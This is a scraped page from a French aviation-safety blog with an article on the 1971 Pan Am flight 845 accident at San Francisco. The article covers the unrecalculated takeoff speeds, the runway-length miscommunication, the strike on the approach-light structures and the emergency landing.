                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-672" class="post-672 post type-post status-publish format-standard has-post-thumbnail hentry category-facteurs-humains tag-5 tag-decollage tag-histoire" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Facteurs Humains" class="entry-crumb" href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pan Am vol 845 &#8211; Coup de Poker à San Francisco</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li></ul>
            <header>
                <h1 class="entry-title">Pan Am vol 845 &#8211; Coup de Poker à San Francisco</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >June 15, 2011</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-672">7936</span></div>                    <!-- comments --><div class="td-post-comments"><a href="http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fpan-am-vol-845-coup-de-poker-a-san-francisco%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pan+Am+vol+845+%E2%80%93+Coup+de+Poker+%C3%A0+San+Francisco&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fpan-am-vol-845-coup-de-poker-a-san-francisco%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1.jpg&description=Pan+Am+vol+845+%E2%80%93+Coup+de+Poker+%C3%A0+San+Francisco">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pan+Am+vol+845+%E2%80%93+Coup+de+Poker+%C3%A0+San+Francisco %0A%0A http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1.jpg" data-caption=""><img width="640" height="356" class="entry-thumb td-modal-image" src="http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1.jpg" srcset="http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1.jpg 950w, http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1-300x167.jpg 300w, http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1-602x335.jpg 602w, http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1-180x100.jpg 180w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="N747PA-Pan-Am-SFO-1"/></a></div>
        <!-- content --><p>Même si cet événement est survenu il y a plus de 40 ans, il n’a rien d’historique parce que jusqu&#8217;à nos jours, des accidents similaires font régulièrement l’actualité.</p>
<p>En été 1971, le Boeing 747-100 était encore une curiosité. Entré nouvellement en exploitation chez Pan Am depuis le début de l’année précédente, c’était un avion qui avait encore à faire ses preuves. Rien de surprenant que le premier accident grave le concernant reste gravé dans les mémoires. D’une part, cet accident est venu valider les choix techniques des ingénieurs de Boeing. L’avion a continué à voler alors qu’il avait été râpé comme un concombre. D’autre part, cet événement a montré les limites et la fragilité de la communication humaine. Une simple modification opérationnelle, le changement d’une piste, sur laquelle se sont greffées des failles de communication a failli causer la fin de cet avion et de ses occupants.</p>
<p>Le vol Pan Am 845 était un long courrier passagers/fret un peu particulier. Il décollait de Los Angeles pour faire escale à San Francisco seulement 40 minutes plus tard. Puis, de là il repartait pour une longue traversée du Pacifique Nord qui le menait jusqu&#8217;à Tokyo à plus de dix heures de vol.</p>
<p>Le 30 juillet 1971, le vol 845 avait atterrit à SFO peu avant 14 heures. L’escale ne durait pas longtemps et pendant que les passagers embarquaient, les pilots préparaient déjà le décollage. Sur un carton placé sur la console centrale, ils avaient noté les paramètres essentiels :</p>
<p><i>Piste : 28L<br />
Volets : 10<br />
V1 : 156<br />
<span style="color: red;">VR : 164</span><br />
V2 : 171</i></p>
<p>Lors de ce calcul, le vent venait du 300 avec une force de 15 nœuds. C’était à dire qu’il était, à peu de chose près, dans l’axe de piste. La température à ce moment était de 19 degrés.</p>
<p>A 15:00 heures, l’avion est au push-back quand l’équipage a une surprise en écoutant le dernier message ATIS. La piste 28L était fermée. De plus, l’autre piste disponible est amputée de 300 mètres.</p>
<p>Les pilotes consultent le contrôleur qui confirme la fermeture et leur propose la piste 01R comme préférentielle pour le décollage. A partir de là, s’en suivent de longs palabres impliquant l’équipage, la tour de contrôle et le service des opérations de Pan Am. Lorsque les agents des opérations aidaient à la préparation du vol, ils avaient écouté l’ATIS. La fermeture de la piste 28L avait été annoncée dès 08:36 du matin et dans les 4 ATIS suivants. Puis, par erreur, elle avait été omise dans l’ATIS Whiskey émis à partir de midi et demi. C’est seulement à 14:02 que l’ATIS XRAY en parle encore. A ce moment, le push back avait déjà commencé et la piste 28L envisagée et planifiée.</p>
<p>Il est donc décidé que l’avion décolle depuis le seuil déplacé de la piste 01R. Cet endroit laisse 2900 mètres de piste. Cette longueur serait plus que suffisante pour la majorité des avions, mais reste hors de la zone de confort d’un 747 presque à pleine charge. Durant le roulage, les pilotes décident d’utiliser plus de volets : 20 degrés au lieu de 10. L’idée est bonne, mais elle s’accompagne d’une terrible omission : les vitesses de référence au décollage ne sont ni recalculées, ni modifiées. Le carton sur la console ainsi que les index en plastique sur les badins indiquent toujours 156 nœuds pour V1, 164 pour la vitesse de rotation et 171 nœuds pour V2.</p>
<p>Tout l’intérêt de mettre plus de volets est de pouvoir s’arracher du sol à une vitesse inferieure. L’avion aura donc besoin de moins de piste. Par contre, il n’y a aucun sens à sortir les volets à 20 et vouloir utiliser des vitesses correspondantes à 10 degrés de volets. Cette erreur est d’autant plus incompréhensible qu’il y avait cinq membres d’équipage dans le cockpit : le commandant de bord, 2 copilotes, 2 mécaniciens navigants. Chacun d’entre eux était en mesure de constater le problème et de le porter à la connaissance des autres.</p>
<p>Un autre malentendu est venu se greffer encore sur cette situation. En fait, la piste 01R fait 2900 mètres de long excepté pour le Boeing 747. Pour éviter que le souffle de ses réacteurs n’aille mettre en danger les usagers de la route passant juste l’extérieur du périmètre de l’aéroport, le 747 devait entrer à un seuil différent que les autres avions.</p>
<p>Quand l’agent des opérations a contacté la tour au sujet de la fermeture des 300 premiers mètres pour travaux, le contrôleur lui a assuré que ceci ne changera rien pour son avion puisque cet endroit en travaux n’est jamais disponible au Boeing 747 qui rentre toujours en aval. A ce moment, l’agent des opérations supposa que les 2900 mètres indiqués sur ses documents correspondent à la longueur effective disponible pour le 747. Il n’avait plus de raison de retrancher les 300 mètres en travaux puisque de toute façon ils ne sont jamais disponibles. Il pensa que les restrictions habituelles avaient été prises en compte lors de la compilation des documents compagnie pour les divers avions exploités. A cause de cette supposition, tout à fait raisonnable du reste, l’avion avait en réalité 2540 mètres de piste.</p>
<p>Lors de leur conversation téléphonique, le contrôleur aérien supposa que l’agent des opérations de Pan Am était au courant des restrictions imposées au 747 sur ce terrain. De son coté, l’agent de la compagnie supposa que le contrôleur lui aurait communiqué la longueur disponible si celle-ci avait été effectivement différente des 2900 mètres indiqués sur les cartes.</p>
<p>A 15:30, le Boeing 747 s’aligne sur la piste 01R et la course au décollage commence. A ce moment, il faisait toujours 19 degrés, mais le vent était légèrement arrière.</p>
<p>C’est le commandant de bord qui a le rôle de PF alors le copilote l’assiste. Ce dernier a les yeux rivés sur l’index de vitesse du badin. De temps en temps, il jette des regardées nerveuses à l’extérieur. La tension monte au fur et à mesure que la fin de la piste s’approche. A l’œil nu, il voit que l’avion n’atteindra jamais sa vitesse de rotation avant de se retrouver dans le décor. Il n’y tient plus ! A 160 nœuds, il annonce VR et le commandant tire sur le manche.</p>
<p>En fait, si les pilotes avaient fait le calcul pour les volets à 20 degrés, ils auraient eu ce set vitesses : V1 149 nœuds, <span style="color: red;">VR 157 nœuds</span> et V2 à 162 nœuds. Alors que le copilote s’inquiétait en attendant les 164 nœuds, l’avion était en réalité déjà au-dessus de sa vitesse de rotation et consommait inutilement de la piste.</p>
<p>Le 747 commença à se cabrer. Le nez se souleva et l’empennage s’approcha au raz du sol. C’est à cet instant que la piste se termina dans l’eau.</p>
<p>L’obstacle le plus intéressant se situait cent mètres plus loin. La piste était équipée de feux d’approche sur la direction réciproque. Ceux-ci étaient montés sur une structure en métal sortant de l’eau et s’élevant jusqu&#8217;à 4.9 mètres. Cette structure était composée de piliers verticaux s’enfonçant dans l’océan et reliés entre eux par une plateforme horizontale permettant à un technicien de marcher d’un feu à l’autre. L’ensemble ressemblait à un long quai se trouvant dans le prolongement de la piste et coupé transversalement par des quais plus petits supportant les feux d’approche.</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-6.jpg" /><br />
<i><span style="color: green;">Les feux d&#8217;approche sur l&#8217;eau sont montes sur une structure tres solide.</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>Le premier pilier déchire l’avion, traverse le compartiment cargo et surgit dans la cabine passagers sous le siège 54F. En une fraction de seconde, il coupe les toilettes en deux et disparait. Une seconde barre arrive à son tour dans la cabine et éclate les sièges 45F, 46F, 47F et 48F. Heureusement, toute cette rangée n’était pas occupée. Une autre barre en acier pénètre l’espace vital sous le siège 46G et blesse gravement deux passagers. Le premier, assis en place 47G, a la jambe arrachée au niveau du genou gauche. Le second, au 48G, perd son bras. En même temps, le sol de la cabine est soulevé de plus de trente centimètres par endroits et des milliers d’éclats de métal déchiré volent dans tous les sens.</p>
<p>L’avion a deux trains d’atterrissage détruits. L’un est arraché et l’autre tordu et repoussé dans la soute à bagages. Les volets internes des deux cotés sont tordus. Les gouvernes de profondeur du coté droit sont presque arrachées ainsi que la porte de l’APU. Le plan horizontal réglable (PHR) est endommagé du coté droit et gauche mais reste en place. Les circuits hydrauliques 1, 3 et 4 sont éventrés et perdent leur huile en quelques secondes.</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-10.jpg" /><br />
<i><span style="color: green;">Il ne restait que la partie interne de la gouverne de profondeur droite comme tout controle sur cet axe.</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>Le crash dans la baie semble une évidence surtout que d’autres barres de métal sont prêtes à attaquer l’avion encore. Miraculeusement, le Boeing passe à quelques centimètres au-dessus de la prochaine structure et commence à monter lentement. Dans le cockpit, presque tous les voyants rouges sont allumés. Le mécanicien naviguant annonce qu’il ne reste qu’un seul circuit sur les quatre que compte l’avion puis il se penche sur ses check-lists d’urgence et commence un état des lieux plus poussé. Le circuit numéro 2 alimente : la partie basse de la gouverne de direction, la partie interne de la gouverne de profondeur droite, l’aileron externe sur l’aile gauche, l’aileron interne sur l’aile droite, les spoilers 2 et 3 (aile gauche) et les spoilers 10 et 11 (aile droite).</p>
<p>A faible vitesse, le Boeing 747 n’est déjà pas très réactif en temps normal. Avec la majorité de ses surfaces de vol paralysées, le commandant de bord arrive à peine à le contrôler. Il devenait urgent de prendre de la vitesse. A 1500 pieds, il abaisse le nez et s’oriente vers l’Océan ; on ne sait jamais.</p>
<p>Les volets et les slats sont rentrés grâce à un circuit de secours. La nouvelle configuration permet à l’avion d’accélérer et de monter à 3000 pieds. Pour le train d’atterrissage ou de ce qui en restait, il n’était ni recommandé, ni possible de le manœuvrer.</p>
<p>Un avion des Coast Guard décolla pour intercepter le Boeing et estimer visuellement les dégâts. Le 747 a quatre trains d’atterrissage principaux. Les deux plus en avant sont sous les ailes. Les deux plus en arrière sont sous la carlingue. Les pilotes apprennent qu’ils ne doivent plus compter sur ces deux derniers. Il devient donc essentiel de vider le maximum de carburant et d’atterrir le plus proprement possible.</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA train d'atterrissage" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-2.jpg" /><br />
<i><span style="color: green;">Il y a 8 roues sous le body et 8 roues sous les ailes du 747</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA train d'atterrissage" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-3.jpg" /><br />
<i><span style="color: green;">Deux trains sont sous le body et a l&#8217;arriere.<br />
Deux trains sont sous les ailes et plus en avant.</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA train d'atterrissage" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-4.jpg" /><br />
<i><span style="color: green;">Ici le decallage se voit encore mieux.</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>Pendant 45 minutes, l’avion fait des cercles au-dessus du Pacifique pendant que ses pompes crachaient des cataractes de Jet1A. Apres avoir été allégé de plus de 80 tonnes de carburant, le Boeing fut guidé vers la piste 28L. Celle-là même qui avait été fermée dans la matinée. Comme c’est la plus longue, elle fut libérée en toute hâte pour donner le maximum de chances à l’atterrissage d’urgence.</p>
<p>Les pilotes connaissaient sur le bout des doigts les systèmes de leur avion, mais n’avaient jamais été entrainés à voler avec un seul circuit en marche. L’appareil avait un comportement qui leur était inconnu et auquel ils devaient se faire séance tenante.</p>
<p>Dans la cabine, deux médecins et une hôtesse –ancienne-infirmière avaient porté les premiers secours aux blessés et les passagers furent déplacés vers l’avant, loin de la zone sinistrée. Les PNC donnaient les consignes pour l’atterrissage d’urgence ainsi que l’évacuation, si toutefois, évacuation il y a. Dans le doute, ils donnèrent aussi les gilets de sauvetage. A la vitesse à laquelle allaient les choses, un amerrissage n’aurait surpris personne.</p>
<p>Sous guidage radar, l’approche commençait. La manette des volets fut placée sur le cran correspondant à 30 degrés. Comme il n’y avait plus de force hydraulique, ce sont des petits moteurs électriques qui, lentement mais surement, commencèrent à faire tourner les vis sans fin qui ramenèrent les volets aux positions demandées. Un système pneumatique déploya les slats sur le bord d’attaque de l’aile.</p>
<p>Les pilotes calculèrent qu’au poids actuel du Boeing, ils devaient passer le seuil de piste à 133 nœuds. Ceci est la vitesse à adopter en temps normal. Aucune compensation ne fut ajoutée pour tenir compte du manque de nombreuses gouvernes.</p>
<p>Après 1 heures et 42 minutes de vol, l’avion se présenta à l’atterrissage. Lors du passage des 200 pieds, le commandant de bord commença à perdre le contrôle sur l’axe de profondeur. La vitesse de 133 nœuds ne donnait pas assez de souffle sur les surfaces de vol. En particulier, sur les 4 gouvernes de profondeur, une seule fonctionnait.</p>
<p>Au fur et à mesure que l’avion ralentissait, le taux de chute augmentait. Le commandant tira sur le manche pour amortir la descente et réaliser l’arrondi, mais le 747 ne répondait presque plus. Il arriva très lourdement sur la piste puis rebondit de quelque mètres et retomba encore une fois.</p>
<p>Les inverseurs de poussée ne répondaient pas. Les pilotes activèrent le circuit de freinage d’urgence en espérant que le peu de roues restantes pourront dissiper la formidable énergie de l’appareil. Peu à peu, la vitesse commença à tomber mais l’avion virait inexorablement vers la droite. Il finit par quitter la piste et s’immobiliser dans un gros nuage de poussière et de fumée.</p>
<p>Le copilote ordonna l’évacuation. Par contre, au lieu de passer le message sur le système d’adresse aux passagers, il le passa à la radio sur la fréquence de la tour de contrôle. C’est seulement quand le mécanicien naviguant quitta le cockpit et cria aux passagers de sortir au plus vite que l’évacuation commença réellement.</p>
<p>Certains toboggans se déployèrent alors que d’autres furent tordus par le vent ou tombèrent au sol une fois déployés mais les passagers n’étaient pas au bout de leur surprise.</p>
<p>Le centre de gravité du 747 se trouve entre les deux trains d’atterrissages situés sous les ailes et ceux situés sous la carlingue. Cette disposition permet un partage efficace des charges lors de l’atterrissage. Par contre, comme les deux trains de carlingue furent arrachés, la verticale passant par le centre de gravité passait à l’extérieur de la surface de support. Résultat : le 747 commença à se cabrer. Les toboggans des portes avant se retrouvèrent accrochés verticalement et leurs extrémités ne touchaient même plus le sol. Dans la bousculade, de nombreux passagers sautèrent quand même et 8 furent gravement blessés.</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA train d'atterrissage" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-5.jpg" /><br />
<i><span style="color: green;">Pour une bonne repartition des charges, le centre de gravite du 747 se trouve entre les trains des ailes et ceux du body.<br />
S&#8217;il n&#8217;y a plus les trains du body, il bascule en arriere.</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>Le voyage à Tokyo se termina avec 29 blessés dont 10 graves et un 747 à la limite de la ferraille. Seule consolation, il n’eut aucun mort.</p>
<p>Pan Am n’en n’avait pas encore fini avec les accrocs de communication et les changements opérationnels. Six ans plus tard, en 1977, on retrouve un Boeing 747 de Pan Am et un autre de KLM à l’aéroport de Tenerife (Los Rodéos). Le brouillard, des malentendus et des changements de dernière minute font que les deux 747 se rentrent dedans à plein fouet. Il y a eu 583 morts dont 380 rien que dans le Pan Am.</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-7.jpg" /><br />
<i><span style="color: green;">Divers degats sur le N747PA</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-8.jpg" /><br />
<i><span style="color: green;">PHR et gouvernes de profondeur droites</span></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 747-100 Pan Am N747PA" src="http://www.securiteaerienne.com/ill/N747PA-Pan-Am-SFO-9.jpg" /><br />
<i><span style="color: green;">PHR et gouvernes de profondeur droites</span></i></center></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.securiteaerienne.com/tag/747/">747</a></li><li><a href="http://www.securiteaerienne.com/tag/decollage/">décollage</a></li><li><a href="http://www.securiteaerienne.com/tag/histoire/">Histoire</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fpan-am-vol-845-coup-de-poker-a-san-francisco%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pan+Am+vol+845+%E2%80%93+Coup+de+Poker+%C3%A0+San+Francisco&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fpan-am-vol-845-coup-de-poker-a-san-francisco%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1.jpg&description=Pan+Am+vol+845+%E2%80%93+Coup+de+Poker+%C3%A0+San+Francisco">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pan+Am+vol+845+%E2%80%93+Coup+de+Poker+%C3%A0+San+Francisco %0A%0A http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.securiteaerienne.com/air-france-447-faut-il-tirer-sur-le-copilote/">Air France 447 &#8211; Faut-il Tirer sur le Copilote ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/">Continental Airlines vol 9973 &#8211; Contretemps à Greenville</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://www.securiteaerienne.com/author/mecifi/"><img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mecifi"></span><meta itemprop="datePublished" content="2011-06-15T10:26:27+00:00"><meta itemprop="dateModified" content="2014-01-16T10:27:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/"></span><meta itemprop="name" content="Sécurité Aérienne"></span><meta itemprop="headline " content="Pan Am vol 845 - Coup de Poker à San Francisco"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/wp-content/uploads/2011/06/N747PA-Pan-Am-SFO-1.jpg"><meta itemprop="width" content="950"><meta itemprop="height" content="529"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_69f = new tdBlock();
block_tdi_3_69f.id = "tdi_3_69f";
block_tdi_3_69f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_69f","td_column_number":3,"live_filter_cur_post_id":672,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_69f","tdc_css_class_style":"tdi_3_69f_rand_style"}';
block_tdi_3_69f.td_column_number = "3";
block_tdi_3_69f.block_type = "td_block_related_posts";
block_tdi_3_69f.post_count = "3";
block_tdi_3_69f.found_posts = "52";
block_tdi_3_69f.header_color = "";
block_tdi_3_69f.ajax_pagination_infinite_stop = "";
